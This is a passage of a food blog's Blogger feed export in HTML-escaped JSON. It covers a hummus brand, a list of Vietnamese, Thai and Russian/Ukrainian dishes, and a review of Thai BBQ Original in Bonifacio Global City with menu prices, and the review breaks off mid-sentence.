saltiness even when eaten on its own! The hubby who doesn't find hummus (at least those we've tried in restaurants) crave-worthy has been hooked with our tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E, so this says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1732\/28875102928_f1ed6882bd_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA tub of Santana's OG Hummus can last in the fridge for 7 days.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike many good food and good things these days, \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E is available for delivery by ordering online. I'm not so sure if pick-up option is available, but there's no harm in inquiring. (｡•̀ᴗ-)✧ You can get started by visiting \u003Ca href=\"https:\/\/www.facebook.com\/pg\/santanasph\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESantana's\u003C\/b\u003E\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/278285771543466953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html","title":"Daily Quickie: Santana's Original Hummus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/24qonli_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4161443119659347713"},"published":{"$t":"2017-06-19T20:52:00.000+08:00"},"updated":{"$t":"2017-06-20T21:52:35.591+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethnic cuisines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"russian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ukrainian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vietnamese"}],"title":{"type":"text","$t":"Countries with Delightfully Different Ethnic Cuisines"},"content":{"type":"html","$t":"When it comes to ethnic cuisine, everyone immediately thinks of Chinese, Greek and Italian, which of course are the most popular when it comes to eating out. Every city has a huge offering of each of these types of foods -- some great and some not-so-good, but there are other countries with delightfully different tastes to explore. Obviously, you can’t be expected to travel the world to visit each of these countries, but you can search online or watch your favorite food channel on cable television to get recipes to try at home.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4244\/34616138803_55b5c3384e_c.jpg\" width=\"740\" alt=\"korean bibimbap\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDon’t have cable in your area? Try looking at some \u003Ca href=\"http:\/\/www.catv.org\/best-dish-tv-promo-deal\/\" target=\"_blank\"\u003EDISH promotions\u003C\/a\u003E to get the very same cable networks, and more, delivered via satellite so that you can actually watch how each is prepared. The internet can give you the ingredients, but there’s nothing quite like watching chefs from around the world prepare some of their most popular dishes. Here are a few delightfully different ethnic cuisines you must explore!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EVietnamese Cuisine\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i48.tinypic.com\/6xw4di.jpg\" width=\"740\" alt=\"vietnamese flat rice noodles\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EVietnamese Flat Rice Noodles\u003C\/b\u003E\u003Cbr \/\u003E\nPhoto from Hyatt Hotel and Casino Manila\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLet’s start with an Asian cuisine, which is in some respects similar to Chinese and Japanese cuisine, but in many important ways so very different. Most similar to Thai cuisine, which we’ll explore in a moment, the taste is a bit less sweet and much less hot than native Thai cooking, but most of the ingredients (sans sugar and Thai red peppers) are the same. You’ll want to try:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E✔ \u003Cb\u003EPhở\u003C\/b\u003E – A type of noodle soup with a chicken broth base, noodles and fresh greens\u003Cbr \/\u003E\n✔ \u003Cb\u003EGỏi cuốn\u003C\/b\u003E – Light and crispy spring rolls typically stuffed with chicken, crab or shrimp\u003Cbr \/\u003E\n✔ \u003Cb\u003ECha Ca\u003C\/b\u003E – Sautéed mild white fish fish cakes flavored with green onions\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, you might want to try Vietnamese curry which is quite different from Indian or Thai curry. Again, it will be less sweet or hot than the Thai version and a lot lighter than Indian or Pakistani curry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThai Cuisine\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/6\/5465\/17925485785_d1ffc4ee9c_b.jpg\" width=\"740\" alt=\"tom yum gung\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ETom Yum Goong\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you love hot, sweet foods, you are simply going to adore Thai cuisine. Few peppers are hotter than Thai peppers and the taste of Thai basil is so very different from sweet or Genovese basil that you won’t believe it’s really in the \u003Ca href=\"http:\/\/ramonasbasilgarden.com\/basil-list\/\" target=\"_blank\"\u003Ebasil family of herbs\u003C\/a\u003E. To many who scratch and sniff fresh Thai basil, the aroma is a bit like licorice and the taste is absolutely delightful. Dishes to try would include:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E✔ \u003Cb\u003EPad Thai\u003C\/b\u003E – Sautéed rice noodles typically with peanuts, tamarind and tofu or chicken\u003Cbr \/\u003E\n✔ \u003Cb\u003EPanang, Red or Green Curry\u003C\/b\u003E – There is no describing these light but hot curries unlike any you’ve tried\u003Cbr \/\u003E\n✔ \u003Cb\u003ETom Yum Goong\u003C\/b\u003E – An amazingly light and aromatic soup with shrimp and lemongrass\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn a restaurant, when you order Thai dishes and you have the choice of hot, medium or mild, be aware of the fact that Thai peppers are amongst the hottest in the world!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003EI've also joined a Thai cooking class some time back. \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/03\/thai-cooking-class-by-chef-in-stilettos.html\" target=\"_blank\"\u003EYou can read about it here.\u003C\/a\u003E We made Tom Yum Goong, Green Chicken Curry, Pad Thai and more!\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ERussian\/Ukrainian Cuisine\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/2hhoy1v.jpg\" width=\"740\" alt=\"borscht\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EBorscht\u003C\/b\u003E\u003Cbr \/\u003E\nPhoto sourced from www.wikimedia.org\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo, you think Russian and Ukrainian cuisine consists of dishes and gravies flavored with their favorite beverage, vodka? Well, think again! Many dishes in Russia are centered around potatoes, but you’ll find some Russian\/Ukrainian dishes are not quite what you’d expect. Favorites to try making at home include:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E✔ \u003Cb\u003ESalo\u003C\/b\u003E – Yes, you really can make salted pork fat at home!\u003Cbr \/\u003E\n✔ \u003Cb\u003EBorsch\u003C\/b\u003E – With the main ingredients being red cabbage and beets, you can include potatoes and literally any meat or veggie you’d like! It’s an amazing soup or side dish. Don’t forget the sour cream!\u003Cbr \/\u003E\n✔ \u003Cb\u003E\u003Ca href=\"http:\/\/natashaskitchen.com\/2010\/10\/31\/vareniki-with-potatoes-and-cheese\/\" target=\"_blank\"\u003EVareniki\u003C\/a\u003E\u003C\/b\u003E – Stuffed pasta, similar to raviolis or pierogis (Polish), these can be stuffed with anything from potatoes to cheese and fruits like cherries.\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7772\/17302760554_17cb0c1725_c.jpg\" width=\"740\" alt=\"thai cuisine\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThough it's still best to try ethnic cuisines from their city or country of origin, for now, it wouldn't hurt to try and make some of these dishes at home. The more you get adventurous with food, the more you can enjoy and appreciate different cultures. You may even get a wider perspective in life, gain more friends and open your world to broader horizons in the process.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo don't be afraid to try new tastes either with home-cooking or dining out. These are only three types of ethnic cuisines, all a bit out of the ordinary. And there are still many more cuisines to explore!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4161443119659347713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/delightfully-different-ethnic-cuisines.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4161443119659347713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4161443119659347713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/06\/delightfully-different-ethnic-cuisines.html","title":"Countries with Delightfully Different Ethnic Cuisines"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/6xw4di_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8267559516089132733"},"published":{"$t":"2017-06-10T16:52:00.000+08:00"},"updated":{"$t":"2017-06-20T20:58:59.829+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio global city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no limits food inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the fort strip"}],"title":{"type":"text","$t":"Thai BBQ Original: Family-Style Dining from LA Now in Manila!"},"content":{"type":"html","$t":"Every month, new and exciting restaurants open their doors to tickle the fancy of foodies. And late last year, a beloved franchise from the United States has made its way to Bonifacio Global City in Taguig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst launched in 1978 in Los Angeles, California, \u003Cb\u003EThai BBQ Original\u003C\/b\u003E is the brainchild of Pat and Tammy Ngamari who wanted to introduce the flavors of the East to the growing number of foodies and gourmands in the US. And thanks to Mr. George Pua of No Limits Food Inc., the same team behind Tony Roma's, Modern Sichuan, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/04\/kpub-bbq-bibimbap-lunch-sets-kbbq.html\" rel=\"nofollow\" target=\"_blank\"\u003EKPub BBQ\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2015\/10\/ogawa-traditional-japanese-restaurant-bgc.html\" rel=\"nofollow\" target=\"_blank\"\u003EOgawa Traditional Japanese Restaurant\u003C\/a\u003E and Oppa Chicken, we can now enjoy the same authentic flavors and experiences of \u003Cb\u003EThai BBQ Original\u003C\/b\u003E here in the metro without flying to LA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/2e21dfs.jpg\" width=\"740\" alt=\"Thai BBQ The Fort Strip BGC\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EThai BBQ Original\u003C\/b\u003E in BGC is located at The Fort Entertainment Complex in the same area of The Fort Strip. And despite only being open for less than a year, the Manila store has already been given a \u003Cb\u003EThai Select\u003C\/b\u003E award for authentic Thai cuisine by the Ministry of Commerce Thailand. If this doesn't say something about their promise of authenticity, then I don't know what will!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4202\/34352618864_400706da50_c.jpg\" width=\"740\" alt=\"Thai BBQ Original of Los Angeles in The Fort Strip BGC\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHeading inside the restaurant will welcome you with a soothing interior that doesn't intimidate. Table seating typically comes in fours and sixes, and there's definitely a reason why. Apart from serving traditional Thai food that many Filipinos love, \u003Cb\u003EThai BBQ Original\u003C\/b\u003E actually specializes in offering generous family-style \u003Cb\u003E\u003Ci\u003EHouse Specials\u003C\/b\u003E\u003C\/i\u003E which are perfect for families, friends and big groups to share and enjoy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4247\/35197267505_b3c3e0afd4_c.jpg\" width=\"740\" alt=\"Tom Yum Goong (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tom Yum Goong (P380)\u003C\/b\u003E\u003Cbr \/\u003E\nThis smaller bowl was already a portioned serving. Full-size serving is good for sharing.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo start off our lunch, our group of food bloggers and media shared a generous serving of this hot and sour Thai prawn soup. And despite the similarities of this Thai favorite to our Pinoy \u003Ci\u003Esinigang\u003C\/i\u003E, this doesn't taste the same as the latter. Every spoonful, you can really taste the seafood goodness along with notes of the lemon grass, galangal and other fragrant herbs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EHouse Specials\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough most of the items on \u003Cb\u003EThai BBQ Original's\u003C\/b\u003E menu are good for sharing, these \u003Cb\u003E\u003Ci\u003EHouse Special Dinners\u003C\/b\u003E\u003C\/i\u003E are a complete meal in itself which are also perfect to communally enjoy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4268\/34387623533_2846b3e875_c.jpg\" width=\"740\" alt=\"House Special Sate Dinner Chicken P580, Pork P580 and Beef P720\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChicken Sate Dinner (P580)\u003C\/b\u003E, \u003Cb\u003EPork Sate Dinner (P580)\u003C\/b\u003E, \u003Cb\u003EBeef Sate Dinner (P720)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4222\/35066713781_bed8716907_c.jpg\" width=\"720\" alt=\"House Special Sate Combination (P620)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sate Combination (P620)\u003C\/b\u003E\u003Cbr \/\u003E\nComes with 2 chicken, 2 pork, and 3 beef sates.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor sate lovers, the restaurant carries three kinds of sate -- chicken, pork and beef. All are good, especially with the accompanying peanut sauce; though my personal favorite was the chicken. And for those who would prefer to get a taste of them all, there's a combination platter with all three kinds of sate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4220\/34352626794_e1b9495bec_c.jpg\" width=\"740\" alt=\"Gaiyang BBQ Chicken Dinner (P530)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGaiyang BBQ Chicken Dinner (P530)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother specialty of \u003Cb\u003EThai BBQ Original\u003C\/b\u003E is this serving of sweet and spicy BBQ chicken. I think this is definitely a good introductory dish to someone not entirely used to the aromatic and complex flavors of Thai cuisine.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4195\/35197272935_19acdb2d32_c.jpg\" width=\"740\" alt=\"BBQ Spareribs Dinner (P580)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBBQ Spareribs Dinner (P580)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor pork lovers, rejoice as the restaurant also carries a juicy and meaty lip-smacking spareribs dish! Perfectly grilled and coated with a sweet honey glaze, this is a dish meat-loving kids and kids-at-heart will truly enjoy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ENew Menu Items\u003C\/h2\u003E\u003Cbr \/\u003E\nSince we were invited to come in a few months after the restaurant's opening, we were fortunate to got introduced to new offerings from \u003Cb\u003EThai BBQ Original's\u003C\/b\u003E kitchen. I won't be writing about all of them in detail anymore, but I assure you, every item is good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4284\/34810519520_c15fe5cb92_c.jpg\" width=\"740\" alt=\"Crispy Duck Dinner (P680)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Crispy Duck Dinner (P680)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4273\/35031797682_9b540b1a03_c.jpg\" width=\"740\" alt=\"Honey Duck Dinner (P680)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Honey Duck Dinner (P680)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4197\/35156679936_eeb45a777f_c.jpg\" width=\"740\" alt=\"Garlic Scampi ala Thai Dinner (P640)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGarlic Scampi ala Thai Dinner (P640)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4204\/34810516120_9e2b2f7490_c.jpg\" width=\"740\" alt=\"Scampi ala Thai Dinner (P640)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EScampi ala Thai Dinner (P640)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4287\/35066708241_c37f86240a_c.jpg\" width=\"740\" alt=\"Teriyaki Salmon Dinner (P520)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETeriyaki Salmon Dinner (P520)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the new offerings, my ultimate favorite would have to be the \u003Cb\u003E\u003Ci\u003EHoney Duck Dinner\u003C\/b\u003E\u003C\/i\u003E. Definitely worth ordering on our next visit! It's nice that they added more seafood items for sharing too. Lenten season or not, there's always seafood lovers in a group.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDesserts\u003C\/h2\u003E\u003Cbr \/\u003E\nAs much as I love the soups, salads and noodle dishes of Thai cuisine, one thing I'd always have space for (despite how full I already am) would be Thai desserts!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4271\/35156675166_26d4fcf0fe_c.jpg\" width=\"740\" alt=\"Sticky Rice with Mango (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Sticky Rice with Mango (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI used to not be a big fan of this traditional Thai dessert. However, this serving of sticky rice in coconut milk with slices of sweet ripe mangoes on the side is definitely a treat you won't want to miss.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4252\/35156676436_cd7e624ff0_b.jpg\" width=\"740\" alt=\"Ruamit Thai Halo-Halo (P420)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ruamit or Thai Halo-Halo (P420)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, if you're already too full and can only order one dessert to end your meal, then this is definitely the one you should pick! Served in a luxurious and Instagram-worthy cup, this treat is filled with generous heaping of taro, kaong, sweet potato, jack fruit and Thai red rubies (water chestnuts) then topped with two scoops of ice cream. And don't just look at the price tag! Despite being seemingly expensive, it's very big and good to share even for four or more people! How I wish they'd roll out a smaller serving in the near future though for the sake of diners coming in in pairs or even alone. I would love to order and actually finish this in one sitting, with or without a date's help! v(*’-^*)ｂ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/5\/4206\/34352619294_e61e6ef614_c.jpg\" width=\"740\" alt=\"Thai BBQ Original at BGC\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's not been too long since the first time I fell in love with Thai cuisine. And although I would dine Thai whenever I get the cravings, my experience would usually be a non-sharing one with whomever I'm with when it comes to the food. With Thai BBQ Original in the picture though, I believe I'd have no excuse anymore not to share my Thai food orders. With generous servings priced reasonably (especially when splitting the bill), Thai BBQ Original will encourage diners to enjoy food with good company.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while we've tried quite a lot during our lunch, I'm raring to go back for more! Would love to try their salads, noodles and curry next, along with an order of their Thai 